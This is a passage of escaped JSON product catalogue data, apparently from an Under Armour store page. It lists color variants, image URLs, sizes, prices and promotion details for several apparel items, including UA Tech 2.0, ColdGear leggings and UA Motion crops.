url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-003_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-003_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"323\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Serpentine / White\",\"hex\":\"718988\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-323_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-323_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-323_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-323_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-323_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-323_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Black\",\"hex\":\"565543\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Green\",\"alt\":\"UA Tech™ 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1363286-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1363286-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Atlantis / Black\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ 2.0, Blue\",\"alt\":\"UA Tech™ 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1363286-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1363286-402_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1363286-402_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1368700\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUxMzk3OTM4\",\"sku\":\"1368700-410-MD\",\"upc\":\"195251397938\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"410\",\"hex\":\"#2A3042\",\"secondaryHex\":null,\"colorway\":\"Midnight Navy / White\"},\"style\":\"1368700\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"ColdGear®\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":49.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"ColdGear®, Blue\",\"alt\":\"ColdGear®, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1368700-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1368700-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_LDWB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_LDWB_SL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368700-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1368700-410_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368700-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1368700-410_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1368700-410_FC\"}]}},\"1369974\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY5OTc0\",\"url\":\"/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\",\"subHeader\":\"Girls' Crop\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Motion\"},\"style\":\"1369974\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"Best Seller\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":24.97,\"max\":30}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-600_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Jet Gray\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Black\",\"alt\":\"UA Motion, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1369974-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"348\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Silica Green / Hydro Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Green\",\"alt\":\"UA Motion, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-348_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-348_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-348_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-348_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-348_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Ether Blue / White\",\"hex\":\"288aad\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-452_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1369974-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"672\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Super Pink / White\",\"hex\":\"df6282\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, 